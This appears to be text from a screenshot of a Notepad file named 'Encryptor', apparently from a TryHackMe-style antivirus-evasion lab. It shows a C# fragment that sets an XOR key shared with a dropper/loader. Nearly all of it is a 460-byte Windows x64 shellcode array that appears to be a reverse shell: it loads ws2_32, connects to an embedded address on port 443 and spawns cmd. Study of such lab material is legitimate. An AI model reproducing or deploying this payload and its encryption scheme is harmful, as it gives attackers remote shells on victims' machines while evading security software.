 Encryptor - Notepad
File Edit Format View Help
{
// XOR Key - Must be the same in the Dropper/Loader
string key = "THMK3y123!";
byte[] keyBytes = Encoding.ASCII.GetBytes(key);
// Original Shellcode
byte[] buf = new byte[460] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,
0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,
0x42,0x3c,0x48,0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,
0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,
0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00,0x41,0x56,0x49,
0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x01,0xbb,
0x0a,0x0e,0x15,0x1c,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,
0xff,0xd5,0x4c,0x89,0xea,0x68,0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,
0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,
0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,
0x02,0x00,0x00,0x49,0xb8,0x63,0x6d,0x64,0x00,0x00,0x00,0x00,0x00,0x41,0x50,0x41,0x50,0x48,
0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0x0d,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,
0x24,0x54,0x01,0x01,0x48,0x8d,0x44,0x24,0x18,0xc6,0x00,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,
0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,0xc8,0x4d,0x89,0xc1,0x4c,0x89,
0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0x0e,0x41,
0xba,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,
0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5
};
Windows (CRLF) Ln 58, Col 1 100%